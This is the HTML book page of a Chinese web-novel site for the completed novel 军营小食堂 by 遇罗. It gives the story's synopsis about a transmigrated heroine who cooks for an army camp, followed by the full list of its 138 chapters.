

--- FILE ---
content_type: text/html
request_url: https://www.wxscn.com/book/18418/
body_size: 8314
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>军营小食堂(遇罗)全文阅读|最新章节|TXT下载|无广告弹窗</title>

	<meta name="keywords" content="原著小说,遇罗,遇罗新书,遇罗最新小说,军营小食堂,军营小食堂最新章节,军营小食堂吧,军营小食堂笔趣阁,军营小食堂书包网,万相书城"/>
	<meta name="description" content="万相书城 提供 新书  /  军营小食堂 全文阅读及 新书  /  军营小食堂 TXT下载，无广告弹窗。 最新章节 第138章 大结局（终章）
"/>
	
	<meta property="og:type" content="novel"/>
	<meta property="og:title" content="军营小食堂"/>
	<meta property="og:description" content=" 身为末世女教官的江婷穿书了，成了一个女扮男装、替兄从军的恶毒女配。 作为女主的对照组，原身干啥啥不行，天天挨骂受饿，最后因为陷害女主不成，自食其果死在了战场上。 穿书后，替兄从军的事已成定局，但江婷选择躺"/>
	<meta property="og:image" content="/uploads/cover/pic18418.jpg"/>
	<meta property="og:novel:category" content="玄幻奇幻"/>
	<meta property="og:novel:author" content="遇罗"/>
	<meta property="og:novel:book_name" content="军营小食堂"/>
	<meta property="og:novel:read_url" content="//www.yuanzun8.com/book/18418/"/>
	<meta property="og:url" content="/book/18418/"/>
	<meta property="og:novel:status" content="完结"/>
	<meta property="og:novel:author_link" content="/book/18418/"/>
	<meta property="og:novel:update_time" content="15:22:23"/>
	<meta property="og:novel:latest_chapter_name" content="第138章 大结局（终章）"/>
	<meta property="og:novel:latest_chapter_url" content="/book/18418/6052633.html"/>

	<!--360 seo end-->	
		<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/font-awesome.min.css" rel="stylesheet" >
	<link href="/static/css/base.css" rel="stylesheet">
	<script src="/static/js/action.js"></script>
	<!--[if lt IE 9]>
      <script src="/static/js/html5shiv.min.js"></script>
      <script src="/static/js/respond.min.js"></script>
    <![endif]-->
	<script type="text/javascript">
      var book = new Object();
      book.id="18418";
      book.name="军营小食堂";
      book.url="/book/18418/";
    </script>
</head>
<body>
<div class="top">
	<div class="container">
    	<div class="logo-name"><a href="/">万相书城</a></div>
        <div class="float-right"><script>play("lan")</script></div>
    </div>
</div>
<div class="container">
	      <div class="search row">
        <div class="col-sm-4 col-xs-12">
          <form id="search-form" action="/plus/search.php">
            <div class="input-group">
              <input type="text" class="form-control" placeholder="请输入书名" id="bdcsMain" name="q" />
              <div class="input-group-addon" onclick="search();"><span class="fa fa-search"></span></div>
            </div>
          </form>
        </div>
		<div class="col-sm-2 hidden-xs">
          
        </div>
        <div class="col-sm-6 hidden-xs">
         
        </div>
      </div>
</div>

<div class="container">
  <script>play("announce")</script>
  <div class="col-left">
    <!-- Book Info Begin -->
	<div class="book-info">  
	  <div class="panel panel-info">
		<div class="panel-body">
		  <div class="media">
			<div class="media-left"> <a href="/book/18418/" target="_blank"> <img class="book-img-middel" src="/uploads/cover/pic18418.jpg" alt="军营小食堂" title="军营小食堂"/> </a>
            </div>
			<div class="media-body">
			  <h1 class="book-name"><a href="/book/18418/" title="军营小食堂">军营小食堂</a></h1>
			  <div class="clear"></div>
			  <div class="row">
                <div class="col-md-8 col-sm-6 dark"> 作者：<a href="/author/遇罗.html" target="_blank">遇罗</a> </div>
                <div class="col-md-4 col-sm-6 dark">状态：完结</div>
				<div class="col-md-8 col-sm-6 dark">最新章节：<a href="/book/18418/6052633.html">第138章 大结局（终章）</a> </div>
				<div class="col-md-4 col-sm-6 dark hidden-sm hidden-xs">15:22:23</div>

              </div>
			  <div class="reader-bar hidden-xs hidden-sm">
				<div class="row">
				  <a href="/book/18418/6052496.html">
				  <div class="col-xs-5 btn btn-info">开始阅读</div>
				  </a>

				  <div class="col-xs-1"></div>
				  <a href="/txt/18418.html" target="_blank">
				  <div class="col-xs-5 btn btn-info">电子书下载</div>	
				  </a>
				</div>
			  </div>
			</div>
			<div class="reader-bar visible-sm visible-xs">			
				<div class="row t10">
				  <a href="/book/18418/6052496.html">
				  <div class="col-xs-5 btn btn-info">开始阅读</div>
				  </a>

				  <div class="col-xs-1"></div>
				  <a href="/txt/18418.html" target="_blank">
				  <div class="col-xs-5 btn btn-info">电子书下载</div>	
				  </a>
				</div>
			</div>
		  </div>
		  <div class="row t10" onclick="showBookDetail()">
			  <div class="col-sm-11 col-xs-10">
				  <div class="book-detail">
					 身为末世女教官的江婷穿书了，成了一个女扮男装、替兄从军的恶毒女配。 作为女主的对照组，原身干啥啥不行，天天挨骂受饿，最后因为陷害女主不成，自食其果死在了战场上。 穿书后，替兄从军的事已成定局，但江婷选择躺平。什么建功立业，光宗耀祖，封官加爵，名垂青史，她都不感兴趣。 伪装之下，她手不能提，肩不能扛，偷懒耍滑，叫苦连天，最后被无情地踢出正式队伍，成了一个永远没有出头机会的火头军。 江婷：火头军多好啊！ 既可以保住小命，又可以吃得饱饱，还能开小灶赚大钱，吃香喝辣指日可待。 * 将士们发现火头营来了一个厨艺高超的火头军。往日里堪比猪食的大锅饭成了人间美味。 什么烫饭炒饭麻辣烫，烤饼烤肉腌萝卜，顿顿伙食不重样，一日不吃心慌慌。 江婷笑眯眯道：想吃火锅烧烤东坡肉，炸鸡烤鸡钵钵鸡吗？想顿顿大米饭，天天白面条吗？ 那就来一起屯田种菜，养鸡养猪吧。 * 贺云琛出身世家，年纪轻轻已身居高位，统领贺家军驻守边关。他玉面修罗，冷血无情，手段狠辣，令敌人闻风丧胆。 但同时他又礼贤下士，关爱下属，养伤期间，他隐瞒身份进入伤兵营，与将士同吃同住。 这日，一个长得很好看的小子来到他面前掏出一张菜单来，嘿，伙计，吃点什么？ 东坡肉，不行啊，武将才能吃。 糖醋排骨，不行啊，还是武将才能吃。 诶，你这个小兵还挺横，瞪我做什么，长得俊也不行啊，我是很有原则的人。 贺云琛： 数个月后，早已暴露指挥使身份的贺云琛学着她的语气道：不行啊，要与我成亲才能吃。 江婷： 【阅读指南】 女主很能打，但前期咸鱼，后期会上战场。 温馨美食文，极品较少放心食用。 本文军营设定各朝大融合，作者水平有限，请勿对标现实，架空世界请勿考据。 
				  </div>
			  </div>
			  <div class="col-sm-1 col-xs-2"><span id="up-down" class="fa fa-angle-down"></span>
			  </div>
		  </div>
		</div>
	  </div>     
	</div>
	<!-- Book Info End -->
	<div class="clear"></div>
	
	<div class="chapter-history"></div>
	<div class="clear"></div>
    <!-- Chapter Begin -->
    <div class="chapter">
	  <div class="panel panel-info">
        <div class="panel-heading">
          <h3 class="panel-title"><strong>军营小食堂最新章节</strong></h3>
        </div>
        <div class="panel-body">
          <div class="row">
			<div class="col-md-6 item"> <a href="/book/18418/6052633.html" title="第138章 大结局（终章）" target="_blank">第138章 大结局（终章）</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052632.html" title="第137章 大结局（四）" target="_blank">第137章 大结局（四）</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052631.html" title="第136章 大结局（三）" target="_blank">第136章 大结局（三）</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052630.html" title="第135章 大结局（二）" target="_blank">第135章 大结局（二）</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052629.html" title="第134章 大结局（一）" target="_blank">第134章 大结局（一）</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052628.html" title="第133章 断剑重铸之日" target="_blank">第133章 断剑重铸之日</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052627.html" title="第132章 皇帝太子之死" target="_blank">第132章 皇帝太子之死</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052626.html" title="第131章 山雨欲来" target="_blank">第131章 山雨欲来</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052625.html" title="第130章 探视天牢" target="_blank">第130章 探视天牢</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052624.html" title="第129章 亲笔信" target="_blank">第129章 亲笔信</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052623.html" title="第128章 回到贺家" target="_blank">第128章 回到贺家</a> </div>
<div class="col-md-6 item"> <a href="/book/18418/6052622.html" title="第127章 化敌为“友”" target="_blank">第127章 化敌为“友”</a> </div>

          </div>
        </div>
		<div class="panel-footer visible-xs visible-sm">
          <h3 class="panel-title text-center" onClick="showAllChapter('#fix-chapter')">全部章节>>>></h3>
        </div>
      </div>
	  <!-- New Chapter End -->
	  <div class="clear" id="fix-chapter"></div>
	  <!-- All Chapter Begin -->
      <div id="all-chapter">
        <div class="panel panel-info">
          <div class="panel-heading">
            <h3 class="panel-title"><strong>军营小食堂章节目录</strong></h3>
          </div>
          <div class="panel-body">
            <div class="row">
			  <div class="col-md-6 item">
				<a href="/book/18418/6052496.html" title="第1章 从军行" target="_blank">第1章 从军行</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052497.html" title="第2章 到达军营" target="_blank">第2章 到达军营</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052498.html" title="第3章 猪食" target="_blank">第3章 猪食</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052499.html" title="第4章 火头营" target="_blank">第4章 火头营</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052500.html" title="第5章 偷吃" target="_blank">第5章 偷吃</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052501.html" title="第6章 操练" target="_blank">第6章 操练</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052502.html" title="第7章 假装摆烂" target="_blank">第7章 假装摆烂</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052503.html" title="第8章 发配火头营" target="_blank">第8章 发配火头营</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052504.html" title="第9章 铜锅" target="_blank">第9章 铜锅</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052505.html" title="第10章 番茄鸡蛋面" target="_blank">第10章 番茄鸡蛋面</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052506.html" title="第11章 韭菜盒子" target="_blank">第11章 韭菜盒子</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052507.html" title="第12章 采买" target="_blank">第12章 采买</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052508.html" title="第13章 私厨菜单" target="_blank">第13章 私厨菜单</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052509.html" title="第14章 生辰宴" target="_blank">第14章 生辰宴</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052510.html" title="第15章 升职了" target="_blank">第15章 升职了</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052511.html" title="第16章 油渣粉丝包" target="_blank">第16章 油渣粉丝包</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052512.html" title="第17章 放羊和挖野菜" target="_blank">第17章 放羊和挖野菜</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052513.html" title="第18章 指挥使" target="_blank">第18章 指挥使</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052514.html" title="第19章 又升职了" target="_blank">第19章 又升职了</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052515.html" title="第20章 合格的大饼" target="_blank">第20章 合格的大饼</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052516.html" title="第21章 奶茶配豆角茄子焖面" target="_blank">第21章 奶茶配豆角茄子焖面</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052517.html" title="第22章 售卖奶茶计划" target="_blank">第22章 售卖奶茶计划</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052518.html" title="第23章 奶茶开卖了" target="_blank">第23章 奶茶开卖了</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052519.html" title="第24章 冷吃兔黄焖兔" target="_blank">第24章 冷吃兔黄焖兔</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052520.html" title="第25章 包饺子" target="_blank">第25章 包饺子</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052521.html" title="第26章 土豆豆角箜饭" target="_blank">第26章 土豆豆角箜饭</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052522.html" title="第27章 铺盖面和豆花饭" target="_blank">第27章 铺盖面和豆花饭</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052523.html" title="第28章 铁板豆腐" target="_blank">第28章 铁板豆腐</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052524.html" title="第29章 水煮肉片" target="_blank">第29章 水煮肉片</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052525.html" title="第30章 急行军" target="_blank">第30章 急行军</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052526.html" title="第31章 歼灭北戎军" target="_blank">第31章 歼灭北戎军</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052527.html" title="第32章 进城了" target="_blank">第32章 进城了</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052528.html" title="第33章 宴席" target="_blank">第33章 宴席</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052529.html" title="第34章 火锅" target="_blank">第34章 火锅</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052530.html" title="第35章 伤兵营加餐" target="_blank">第35章 伤兵营加餐</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052531.html" title="第36章 加餐啦" target="_blank">第36章 加餐啦</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052532.html" title="第37章 做朋友" target="_blank">第37章 做朋友</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052533.html" title="第38章 红糖糍耙" target="_blank">第38章 红糖糍耙</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052534.html" title="第39章 糯米蒸排骨" target="_blank">第39章 糯米蒸排骨</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052535.html" title="第40章 升职加薪了" target="_blank">第40章 升职加薪了</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052536.html" title="第41章 深夜求见" target="_blank">第41章 深夜求见</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052537.html" title="第42章 香煎小杂鱼" target="_blank">第42章 香煎小杂鱼</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052538.html" title="第43章 挑水泡" target="_blank">第43章 挑水泡</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052539.html" title="第44章 虎皮凤爪" target="_blank">第44章 虎皮凤爪</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052540.html" title="第45章 羊肉抓饭" target="_blank">第45章 羊肉抓饭</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052541.html" title="第46章 房子" target="_blank">第46章 房子</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052542.html" title="第47章 经期" target="_blank">第47章 经期</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052543.html" title="第48章 捕鼠" target="_blank">第48章 捕鼠</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052544.html" title="第49章 京城来信" target="_blank">第49章 京城来信</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052545.html" title="第50章 火锅底料" target="_blank">第50章 火锅底料</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052546.html" title="第51章 包饺子大赛" target="_blank">第51章 包饺子大赛</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052547.html" title="第52章 羊肉烩面" target="_blank">第52章 羊肉烩面</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052548.html" title="第53章 他回来了" target="_blank">第53章 他回来了</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052549.html" title="第54章 离她远点" target="_blank">第54章 离她远点</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052550.html" title="第55章 买房了" target="_blank">第55章 买房了</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052551.html" title="第56章 吃糕点" target="_blank">第56章 吃糕点</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052552.html" title="第57章 奸情" target="_blank">第57章 奸情</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052553.html" title="第58章 冷漠" target="_blank">第58章 冷漠</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052554.html" title="第59章 糖葫芦" target="_blank">第59章 糖葫芦</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052555.html" title="第60章 全营火锅宴" target="_blank">第60章 全营火锅宴</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052556.html" title="第61章 住宿" target="_blank">第61章 住宿</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052557.html" title="第62章 泡脚" target="_blank">第62章 泡脚</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052558.html" title="第63章 回鹄人" target="_blank">第63章 回鹄人</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052559.html" title="第64章 指挥使掉马" target="_blank">第64章 指挥使掉马</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052560.html" title="第65章 摊牌" target="_blank">第65章 摊牌</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052561.html" title="第66章 美人垂泪" target="_blank">第66章 美人垂泪</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052562.html" title="第67章 打起来了" target="_blank">第67章 打起来了</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052563.html" title="第68章 秦玦掉马" target="_blank">第68章 秦玦掉马</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052564.html" title="第69章 暴风雪" target="_blank">第69章 暴风雪</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052565.html" title="第70章 回军营" target="_blank">第70章 回军营</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052566.html" title="第71章 压缩饼干" target="_blank">第71章 压缩饼干</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052567.html" title="第72章 火药" target="_blank">第72章 火药</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052568.html" title="第73章 回鹄人被杀" target="_blank">第73章 回鹄人被杀</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052569.html" title="第74章 秉笔太监" target="_blank">第74章 秉笔太监</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052570.html" title="第75章 出征" target="_blank">第75章 出征</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052571.html" title="第76章 进攻" target="_blank">第76章 进攻</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052572.html" title="第77章 收回四镇" target="_blank">第77章 收回四镇</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052573.html" title="第78章 告捷" target="_blank">第78章 告捷</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052574.html" title="第79章 日照金山" target="_blank">第79章 日照金山</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052575.html" title="第80章 升职军师" target="_blank">第80章 升职军师</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052576.html" title="第81章 死对头" target="_blank">第81章 死对头</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052577.html" title="第82章 清明菜粑粑" target="_blank">第82章 清明菜粑粑</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052578.html" title="第83章 测试" target="_blank">第83章 测试</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052579.html" title="第84章 共眠" target="_blank">第84章 共眠</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052580.html" title="第85章 回京" target="_blank">第85章 回京</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052581.html" title="第86章 破局" target="_blank">第86章 破局</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052582.html" title="第87章 女装" target="_blank">第87章 女装</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052583.html" title="第88章 亲嘴" target="_blank">第88章 亲嘴</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052584.html" title="第89章 继续亲嘴" target="_blank">第89章 继续亲嘴</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052585.html" title="第90章 谁上谁下" target="_blank">第90章 谁上谁下</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052586.html" title="第91章 往事" target="_blank">第91章 往事</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052587.html" title="第92章 衣锦还乡" target="_blank">第92章 衣锦还乡</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052588.html" title="第93章 身世" target="_blank">第93章 身世</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052589.html" title="第94章 受伤" target="_blank">第94章 受伤</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052590.html" title="第95章 江婷掉马" target="_blank">第95章 江婷掉马</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052591.html" title="第96章 自我怀疑" target="_blank">第96章 自我怀疑</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052592.html" title="第97章 前世今生" target="_blank">第97章 前世今生</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052593.html" title="第98章 变成邻居" target="_blank">第98章 变成邻居</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052594.html" title="第99章 新兵入营" target="_blank">第99章 新兵入营</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052595.html" title="第100章 总教头" target="_blank">第100章 总教头</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052596.html" title="第101章 秋收节" target="_blank">第101章 秋收节</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052597.html" title="第102章 反向求婚" target="_blank">第102章 反向求婚</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052598.html" title="第103章 心笼开" target="_blank">第103章 心笼开</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052599.html" title="第104章 小屋两夜" target="_blank">第104章 小屋两夜</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052600.html" title="第105章 柔情蜜意" target="_blank">第105章 柔情蜜意</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052601.html" title="第106章 四皇子的大饼" target="_blank">第106章 四皇子的大饼</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052602.html" title="第107章 纸短情长" target="_blank">第107章 纸短情长</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052603.html" title="第108章 江婷全面掉马" target="_blank">第108章 江婷全面掉马</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052604.html" title="第109章 揭穿" target="_blank">第109章 揭穿</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052605.html" title="第110章 下跪" target="_blank">第110章 下跪</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052606.html" title="第111章 追随" target="_blank">第111章 追随</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052607.html" title="第112章 收尾之战" target="_blank">第112章 收尾之战</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052608.html" title="第113章 入北戎" target="_blank">第113章 入北戎</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052609.html" title="第114章 假扮神女" target="_blank">第114章 假扮神女</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052610.html" title="第115章 征服部落" target="_blank">第115章 征服部落</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052611.html" title="第116章 称帝之路01" target="_blank">第116章 称帝之路01</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052612.html" title="第117章 称帝之路02" target="_blank">第117章 称帝之路02</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052613.html" title="第118章 称帝之路03" target="_blank">第118章 称帝之路03</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052614.html" title="第119章 称帝之路04" target="_blank">第119章 称帝之路04</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052615.html" title="第120章 称帝之路05" target="_blank">第120章 称帝之路05</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052616.html" title="第121章 称帝之路06" target="_blank">第121章 称帝之路06</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052617.html" title="第122章 称帝之路07" target="_blank">第122章 称帝之路07</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052618.html" title="第123章 称帝之路08" target="_blank">第123章 称帝之路08</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052619.html" title="第124章 称帝之路09" target="_blank">第124章 称帝之路09</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052620.html" title="第125章 称帝之路10" target="_blank">第125章 称帝之路10</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052621.html" title="第126章 回京之路" target="_blank">第126章 回京之路</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052622.html" title="第127章 化敌为“友”" target="_blank">第127章 化敌为“友”</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052623.html" title="第128章 回到贺家" target="_blank">第128章 回到贺家</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052624.html" title="第129章 亲笔信" target="_blank">第129章 亲笔信</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052625.html" title="第130章 探视天牢" target="_blank">第130章 探视天牢</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052626.html" title="第131章 山雨欲来" target="_blank">第131章 山雨欲来</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052627.html" title="第132章 皇帝太子之死" target="_blank">第132章 皇帝太子之死</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052628.html" title="第133章 断剑重铸之日" target="_blank">第133章 断剑重铸之日</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052629.html" title="第134章 大结局（一）" target="_blank">第134章 大结局（一）</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052630.html" title="第135章 大结局（二）" target="_blank">第135章 大结局（二）</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052631.html" title="第136章 大结局（三）" target="_blank">第136章 大结局（三）</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052632.html" title="第137章 大结局（四）" target="_blank">第137章 大结局（四）</a>
			  </div><div class="col-md-6 item">
				<a href="/book/18418/6052633.html" title="第138章 大结局（终章）" target="_blank">第138章 大结局（终章）</a>
			  </div>
            </div>
          </div>
        </div>
      </div>
      <!-- All Chapterlist End -->
    </div>
	<!-- Chapter End -->
  </div>
  <!-- Left End -->
  <div class="col-right2">
	  <div class="panel panel-info hidden-xs hidden-sm t10">
        <div class="panel-heading">
          <h3 class="panel-title">最新入库</h3>
        </div>
        <div class="panel-body">
          <div class="row">
